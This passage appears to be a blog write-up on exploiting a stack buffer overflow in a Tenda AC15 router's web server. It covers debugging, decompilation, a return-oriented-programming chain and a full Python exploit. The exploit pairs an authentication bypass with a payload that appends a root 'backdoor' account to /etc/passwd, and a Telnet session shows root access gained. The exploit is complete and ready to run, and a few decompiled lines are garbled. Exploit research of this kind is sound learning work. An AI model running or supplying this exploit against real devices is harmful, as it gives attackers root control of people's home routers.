tcp   0   0 127.0.0.1:10002     0.0.0.0:*  LISTEN  1953/ucloud_v2
tcp   0   0 127.0.0.1:10003     0.0.0.0:*  LISTEN  1953/ucloud_v2
tcp   0   0 0.0.0.0:10004       0.0.0.0:*  LISTEN  1954/business_proc
tcp   0   0 0.0.0.0:8180        0.0.0.0:*  LISTEN  1566/nginx
tcp   0   0 0.0.0.0:5500        0.0.0.0:*  LISTEN  2348/miniupnpd
tcp   0   0 127.0.0.1:8188      0.0.0.0:*  LISTEN  1569/app_data_cente
tcp   0   0 :::22222            :::*       LISTEN  665/dropbear
tcp   0   0 :::23               :::*       LISTEN  1573/telnetd
At this point, we just needed to attach GDB to it. We spent more time than I care to admit building a cross-toolchain, compiling GDB, and figuring out how to attach to it from our M1 macs. Don’t do this, just read the manual instead. If we did, we would have discovered that GDB is already included in the container.

To access it, simply execute the ./emux-docker-shell script and run the emuxgdb command followed by the process you want to attach to. There are also other useful tools available, such as emuxps and emuxmaps.
Analyzing the crashes with GDB helped us get a rough idea of what was happening, but nowhere near a “let’s make an exploit” level. We confirmed that the saveParentControlInfo function was definitely vulnerable and we agreed that it was time to decompile the function to better understand what was going on.
To start our investigation, we extracted the httpd binary from the emulated system. After the first launch, the router’s filesystem is extracted in /emux/AC15/squashfs-root, therefore you can simply copy the binary over with docker cp emux-docker:/emux/AC15/squashfs-root/bin/httpd ..
Once copied, we checked the binary’s security flags with pwntool’s checksec:
[*] 'httpd'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
Here is a breakdown of what these means:
NX (No eXecute) is the only applied mitigation; it means code cannot be executed from some memory areas, such as the stack or the heap. This effectively prevents us from dumping some shellcode into a buffer and jumping into it.RELRO (Read-Only Relocation) makes some memory areas read-only instead, such as the Global Offset Table (GOT). The GOT stores the addresses of dynamically linked functions. When RELRO is not enabled, an arbitrary write primitive could allow an attacker to replace the address of a function in the GOT with an arbitrary one and redirect the execution when the hijacked function is called.PIE (Position Independent Executable) means that the binary itself can be loaded anywhere in memory, and its base address will be chosen randomly every time it is launched. Therefore, a “No PIE” binary is always loaded at the same address, 0x8000 in this case. Note that this only applies to the binary itself, while the addresses of other segments such as shared libraries and stack/heap will still be randomized if ASLR is activated.Regarding ASLR, we checked if it was enabled by running cat /proc/sys/kernel/randomize_va_space on the emulated system and the result was 0 (i.e., disabled). We are not sure whether ASLR is enabled on the real device or not, but, given the little time available, we decided to just use this to our advantage.
Because practically all mitigations were deactivated, we had no limitations on which exploit technique to use.
We fired up Ghidra and spent some time trying to understand the code, while fixing the names and types of variables and functions with the hope of getting a better picture of what the function did. Luckily we did, and here’s a recap of what the function does:
int iVar1;
byte bVar2;
bool bVar3;
char time_to [32];
char time_from [32];
int rule_index;
char acStack_394 [128];
int id_list [30];
byte parsed_days [8];
undefined parent_control_id [512];
undefined auStack_94 [64];
byte *rule_buffer;
byte *deviceId_buffer;
char *deviceName_param;
char *limit_type_param;
char *connectType_param;
char *block_param;
char *day_param;
char *urls_param;
char *url_enable_param;
char *time_param;
char *enable_param;
char *deviceId_param;
undefined4 local_24;
undefined4 local_20;
int count;
int rule_id;
int i;
deviceId_param = readBodyParam(client,"deviceId","");
enable_param = readBodyParam(client,"enable","");
time_param = readBodyParam(client,"time","");
url_enable_param = readBodyParam(client,"url_enable","");
urls_param = readBodyParam(client,"urls","");
day_param = readBodyParam(client,"day","");
block_param = readBodyParam(client,"block","");
connectType_param = readBodyParam(client,"connectType","");
limit_type_param = readBodyParam(client,"limit_type","1");
deviceName_param = readBodyParam(client,"deviceName","");
if (*deviceName_param != '\0') {
  setDeviceName(deviceName_param,deviceId_param);
}
time parameter in time_to and time_from
if (*time_param != '\0') {
 for (int i = 0; i < 32; i++) {
     time_from[i] = '\0';
     time_to[i] = '\0';
 }

 sscanf(time_param,"%[^-]-%s",time_from,time_to);
 iVar1 = strcmp(time_from,time_to);
 if (iVar1 == 0) {
     writeResponseText(client, "HTTP/1.1 200 OK\nContent-type: text/plain; charset=utf-8\nPragma: no-cache\nCache-Control: no-cache\n\n");
     writeResponseText(client,"{\"errCode\":%d}",1);
     writeResponseStatusCode(client,200);
     return;
 }
}
strcpy and atoi – and stores the result in a big heap bufferYou can find the full decompiled function in our GitHub repository.
Unfortunately, this analysis confirmed what we suspected all along. The urls parameter is always being copied between heap-allocated buffers, therefore this vulnerability is actually a heap overflow. Due the limited time and having a very poor Internet connection, we decided to just change the target and try to exploit a different bug.
An interesting piece of code that instantly caught our eye was the snippet pasted in step 4 where the time parameter is split into two values. This parameter is supposed to be a time range, such as 19.00-21.00, but the function needs the raw start and end times, therefore it needs to split it on the - character. To do so, the program calls sscanf with the format string "%[^-]-%s". The %[^-] part will match from the start of the string up to a hyphen (-), while %s will stop as soon as a whitespace character is found (both will stop at a null byte).
The interesting part is that time_from and time_to are both allocated on the stack with a size of 32 bytes each, as you can see from step 1 above. time_from seemed the perfect target to overflow, since it does not have the whitespace characters limitation; the only “prohibited” bytes in a payload would be null (\x00) and the hyphen (\x2D).
The strategy for the exploit was to implement a simple ROP chain to call system() and execute a shell command. For the uninitiated, ROP stands for Return-Oriented Programming and consists of writing a bunch of return pointers and data in the stack to make the program jump somewhere in memory and run small snippets of instructions (called gadgets) borrowed from other functions, before reaching a new return instruction and again jumping somewhere else, repeating the pattern until the chain is complete.
To start, we simply sent a bunch of As in the time parameter followed by -1 (to populate time_to) and observed the crash in GDB:
Program received signal SIGSEGV, Segmentation fault.
0x4024050c in strcpy () from target:/emux/AC15/squashfs-root/lib/libc.so.0
────────────────────────────────────────────────────────────────────────────────
$r0  : 0x001251ba  →  0x00000000
$r1  : 0x41414141 ("AAAA"?)
$r2  : 0x001251ba  →  0x00000000
$r3  : 0x001251ba  →  0x0000000
[...]
We indeed got a SEGFAULT, but in strcpy? Indeed, if we again check the variables allocated in step 1, time_from comes before all the char* variables pointing to where the other parameters are stored. When we overwrite time_from, these pointers will lead to an invalid memory address; therefore, when the program tries to parse them in step 6, we get a segmentation fault before we reach our sweet return instruction.
The solution for this issue was pretty straightforward: instead of spamming As, we can fill the gap with a valid pointer to a string, any string. Unfortunately, we can’t supply addresses to the main binary’s memory, since its base address is 0x8000 and, when converted to a 32bit pointer, it will always have a null byte at the beginning, which will stop sscanf from parsing the remaining payload. Let’s abuse the fact that ASLR is disabled and supply a string directly from the stack instead; the address of time_to seemed the perfect choice:
time_from, so it won’t get overwritten during the overflow1, and it will be valid when parsed as a string, integer, or booleanUsing GDB, we could see that time_to was consistently allocated at address 0xbefff510. After some trial and error, we found a good amount of padding that would let us reach the return without causing any crashes in the middle of the function:
timeto_addr = p32(0xbefff510)
payload = b"A"*880
payload += timeto_addr * 17
payload += b"BBBB"
And, checking out the crash in GDB, we could see that we successfully controlled the program counter!
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
────────────────────────────────────────────────────────────────────────────────
$r0  : 0x108
$r1  : 0x0011fdd8  →  0x00120ee8  →  0x0011dc40  →  0x00000000
$r2  : 0x0011fdd8  →  0x00120ee8  →  0x0011dc40  →  0x00000000
$r3  : 0x77777777 ("wwww"?)
$r4  : 0xbefff510  →  0x00000000
$r5  : 0x00123230  →  "/goform/saveParentControlInfo"
$r6  : 0x1
$r7  : 0xbefffdd1  →  "httpd"
$r8  : 0x0000ec50  →  0xe1a0c00d
$r9  : 0x0002e450  →   push {r4,  r11,  lr}
$r10 : 0xbefffc28  →  0x00000000
$r11 : 0xbefff510  →  0x00000000
$r12 : 0x400dcedc  →  0x400d2a50  →  <__pthread_unlock+0> mov r3,  r0
$sp  : 0xbefff8d8  →  0x00000000
$lr  : 0x00010944  →   str r0,  [r11,  #-20]	; 0xffffffec
$pc  : 0x42424242 ("BBBB"?)
$cpsr: [negative zero CARRY overflow interrupt fast thumb]
The easiest way to execute a shell command now was to find a gadget chain that would let us invoke the system() function. The calling convention in the ARM architecture is to pass function arguments via registers. The system() function, specifically, accepts the string containing the command to execute as a pointer passed in the r0 register.
Let’s not forget that we also needed to write the command string somewhere in memory. If this was a local binary and not an HTTP server, we could have loaded the address of the /bin/sh string, that is commonly found somewhere in libc, but in this case, we need to specify a custom command in order to set up a backdoor or a reverse shell. The command string itself must terminate with a null byte, therefore we could not just put it in the middle of the padding before the payload. What we could do instead, was to put the string after the payload. With no ASLR, the string’s address will be fixed regardless, and the string’s null byte will just be the null byte at the end of the whole payload.
After loading the command string’s address in r0, we needed to “return” to system(). Regarding this, I have a small confession to make. Even though I talked about a return instruction until now, in the ARM32 architecture there is no such thing; a return is simply performed by loading an address into the pc register, which may be done with many different instructions. The simplest example that loads an address from the stack is pop {pc}.
As a recap, what we needed to do is:
r0system() function address in the stackpcIn order to do that, we used ropper to look for gadgets similar to pop {r0}; pop {pc}, but it was not easy to find a suitable one without a null byte in its address. Luckily, we actually found a nice pop {r0, pc} instruction inside libc.so, accomplishing both tasks at once.
With GDB, we got the address of __libc_system (don’t make the mistake of searching for just system, it’s not the right function) and calculated the address where the command string would be written to. We now had everything needed to run a shell command! But which command?
We checked which binaries were in the system to look for something that could give us a reverse shell, like a Python or Ruby interpreter, but we could not find anything useful. We could have cross-compiled a custom reverse shell binary, but we decided to go for a much quicker solution: just use the existing Telnet server. We could simply create a backdoor user by adding a line to /etc/passwd, and then log in with that. The command string would be the following:
echo 'backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh' >> /etc/passwd
Note: you can generate a valid hash for the /etc/passwd file with the following command:
openssl passwd -1 -salt xyz hunter2
Finally, here’s what the complete exploit looks like:
#!/usr/bin/env python3
import requests
import random
import sys
import struct

p32 = lambda addr: struct.pack("<I", addr) # Equivalent to pwn.p32

def gen_payload():
    timeto_addr = p32(0xbefff510)      # addr of the time_to string on the stack, i.e. "1"
    system_addr = p32(0x4025c270)      # addr of the system function
    cmd = "echo 'backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh' >> /etc/passwd" # command to run with system()
    cmd_str_addr = p32(0xbefff8e0)     # addr of the cmd string on the stack
    pop_r0_pc = p32(0x4023fb80)        # addr of 'pop {r0, pc}' gadget

    payload = b"A"*880                 # stuff we don't care about
    payload += timeto_addr * 17        # addr of the time_to str from the stack, i.e. "1"
                                       # here we are overwriting a bunch of ptrs to strings which are strcpy-ed before we reach ret
                                       # so let's overwrite them with a valid str ptr to ensure it doesn't segfault prematurely
    payload += pop_r0_pc               # ret ptr is here. we jump to 'pop {r0, pc}' gadget to load the cmd string ptr into r0
    payload += cmd_str_addr            # addr of the cmd string from the stack, to be loaded in r0
    payload += system_addr             # addr of system, to be loaded in pc
    payload += cmd.encode()            # the "cmd" string itself, placed at the end so it ends with '\0'

    return payload

def exploit(target: str):
    name = "test" + ''.join([str(i) for i in [random.randint(0,9) for _ in range(5)]])
    res = requests.post(
        f"http://{target}/goform/saveParentControlInfo?img/main-logo.png", # Use CVE-2021-44971 Auth Bypass: https://github.com/21Gun5/my_cve/blob/main/tenda/bypass_auth.md
        data={
            "deviceId":"00:00:00:00:00:02",
            "deviceName":name,
            "enable":0,
            "time": gen_payload() + b"-1",
            "url_enable":1,
            "urls":"x.com",
            "day":"1,1,1,1,1,1,1",
            "limit_type":1
            }
    )
    print("Exploit sent")

if __name__ == '__main__':
    if len(sys.argv) != 2:
        print(f"Usage: {sys.argv[0]} IP:PORT")
        sys.exit()
    target = sys.argv[1]
    try:
        input("Press enter to send exploit")
        exploit(target)
        print("Done! Login to Telnet with backdoor:hunter2")
    except Exception as e:
        print(e)
        print("Connection closed unexpectedly")
The exploit worked flawlessly and added a new “backdoor” user to the system. We could then simply connect with Telnet to have a full root shell.
The final exploit is also available in the GitHub repository.
$ telnet 127.0.0.1 20023
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.

Tenda login: backdoor
Password:
~ # cat /etc/passwd
root:$1$nalENqL8$jnRFwb1x5S.ygN.3nwTbG1:0:0:root:/:/bin/sh
admin:6HgsSsJIEOc2U:0:0:Administrator:/:/bin/sh
support:Ead09Ca6IhzZY:0:0:Technical Support:/:/bin/sh
user:tGqcT.qjxbEik:0:0:Normal User:/:/bin/sh
nobody:VBcCXSNG7zBAY:0:0:nobody for ftp:/:/bin/sh
backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh
After the activity we investigated a bit and found out that the specific vulnerability we ended up exploiting was already known as CVE-2020-13393. As far as we can tell, our PoC is the first working exploit for this specific endpoint. Its usefulness is diminished however, due to the plethora of other exploits already available for this platform.
Nevertheless, this challenge was such a nice learning experience. We got to dive deeper into the ARM architecture and sharpen our exploit development skills. Working together, with no reliable Internet also allowed us to share knowledge and approach problems from different perspectives.
If you’ve read this far, nice, well done! Keep an eye on our blog to make sure you don’t miss the next Web and Binary !exploitable episodes.